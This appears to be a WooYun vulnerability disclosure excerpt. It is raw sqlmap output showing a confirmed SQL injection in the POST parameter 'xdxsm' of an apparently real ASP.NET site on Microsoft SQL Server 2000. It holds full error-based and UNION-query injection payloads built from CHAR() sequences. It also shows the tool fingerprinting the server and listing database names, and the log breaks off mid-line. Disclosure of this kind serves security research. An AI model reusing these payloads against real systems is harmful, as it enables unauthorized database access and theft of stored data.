 ---
Parameter: xdxsm (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: xdxsm=' AND 5139=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(106)+CHAR(11
8)+CHAR(113)+(SELECT (CASE WHEN (5139=5139) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113))) AND 'teLq'='teLq
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: xdxsm=' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(106)+CHAR(118)
+CHAR(113)+CHAR(100)+CHAR(114)+CHAR(108)+CHAR(119)+CHAR(115)+CHAR(65)+CHAR(71)+CHAR(113
)+CHAR(84)+CHAR(78)+CHAR(73)+CHAR(82)+CHAR(117)+CHAR(108)+CHAR(67)+CHAR(116)+CHAR(84)+C
HAR(79)+CHAR(81)+CHAR(66)+CHAR(71)+CHAR(117)+CHAR(66)+CHAR(107)+CHAR(121)+CHAR(69)+CHAR
(65)+CHAR(80)+CHAR(99)+CHAR(75)+CHAR(83)+CHAR(122)+CHAR(119)+CHAR(73)+CHAR(86)+CHAR(77)
+CHAR(109)+CHAR(87)+CHAR(66)+CHAR(65)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)
-- -
---
[14:52:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[14:52:20] [INFO] fetching database names
[14:52:22] [INFO] fetching tables for databases: DBtestlaw, Northwind, master, model, m
www.wooyun.org